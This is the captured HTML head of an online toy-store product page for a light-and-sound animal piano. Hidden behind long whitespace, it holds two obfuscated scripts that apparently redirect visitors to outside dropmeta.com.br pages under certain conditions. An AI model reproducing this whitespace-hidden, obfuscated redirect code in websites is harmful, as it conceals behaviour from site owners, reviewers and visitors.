

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://braziliancorner.shop/products/light-sound-learning-toy-animal-piano-5131
body_size: 53466
content:
<!doctype html>
<html class="no-js" lang="en">
  
  <head><meta charset="utf-8">
    
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#122e79">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var _0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//braziliancorner.shop/cdn/shop/t/20/assets/bootstrap.min.js?v=158877702259513286281743079355" defer></script><title>Light &amp; Sound Learning Toy Animal Piano 5131
</title><meta name="description" content="Light &amp;amp; Sound Learning Toy Animal Piano 5131   Light &amp;amp; Sound Learning Toy toys are designed to stimulate children&#39;s sensory and cognitive development through lights and sounds. These toys are great for stimulating the senses. Here are some benefits: Sensory stimulation:Toys with lights and sounds help stimulate"><link rel="canonical" href="https://braziliancorner.shop/products/light-sound-learning-toy-animal-piano-5131"><link rel="shortcut icon" href="//braziliancorner.shop/cdn/shop/files/b_c1ce41e5-1eee-48fb-beac-963b96fde245_96x96.png?v=1705693443" type="image/png"><link defer as="style" href="//braziliancorner.shop/cdn/shop/t/20/assets/theme.css?v=147808205094803933531743079355">
    <link rel="stylesheet" href="//braziliancorner.shop/cdn/shop/t/20/assets/compre-junto.css?v=126552692877301852871743079355">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="Light &amp; Sound Learning Toy Animal Piano 5131"><meta property="og:image" content="http:files/1_894c9971-be5a-41dc-960b-f3d0832e2261.png">
    <meta property="og:image:secure_url" content="https:files/1_894c9971-be5a-41dc-960b-f3d0832e2261.png">
    <meta property="og:image:width" content="2000">
    <meta property="og:image:height" content="2000"><meta property="product:price:amount" content="9.99">
  <meta property="product:price:currency" content="USD"><meta property="og:description" content="Light &amp;amp; Sound Learning Toy Animal Piano 5131   Light &amp;amp; Sound Learning Toy toys are designed to stimulate children&#39;s sensory and cognitive development through lights and sounds. These toys are great for stimulating the senses. Here are some benefits: Sensory stimulation:Toys with lights and sounds help stimulate"><meta property="og:url" content="https://braziliancorner.shop/products/light-sound-learning-toy-animal-piano-5131">
<meta property="og:site_name" content="Brazilian Corner"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Light &amp; Sound Learning Toy Animal Piano 5131">
  <meta name="twitter:description" content="Light &amp;amp; Sound Learning Toy Animal Piano 5131   Light &amp;amp; Sound Learning Toy toys are designed to stimulate children&#39;s sensory and cognitive development through lights and sounds. These toys are great for stimulating the senses. Here are some benefits: Sensory stimulation:Toys with lights and sounds help stimulate children&#39;s senses. Colorful lights and soothing sounds can attract attention and improve visual and auditory perception.Cognitive development:Toys that involve lights and sounds can help with cognitive development. They encourage curiosity, exploration, and problem solving. Children can learn about cause and effect by pressing buttons or interacting with different parts of the toy.Motor coordination:Toys with buttons, levers, and other interactive parts require precise movements. This helps develop children&#39;s fine motor skills, especially when trying to push buttons or turn gears.Fun and entertainment:In addition to the developmental benefits, these toys also provide fun and">
